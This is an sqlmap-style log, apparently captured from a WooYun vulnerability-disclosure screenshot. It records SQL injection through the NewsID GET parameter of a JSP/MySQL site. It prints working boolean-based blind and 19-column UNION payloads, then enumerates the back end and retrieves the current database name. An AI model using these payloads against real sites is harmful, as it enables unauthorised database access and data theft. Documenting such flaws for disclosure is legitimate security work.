 Parameter: NewsID (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: NewsID=(SELECT (CASE WHEN (6115=6115) THEN 6115 ELSE 6115*(SELECT 6
115 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: NewsID=2786 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7171,0x657172446c734d75584c,
0x71626b7a71),NULL,NULL,NULL--
---
[19:11:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:11:09] [INFO] fetching current database
[19:11:10] [INFO] heuristics detected web page charset 'GB2312'
www.wooyun.org
current database: 'caipiaodata'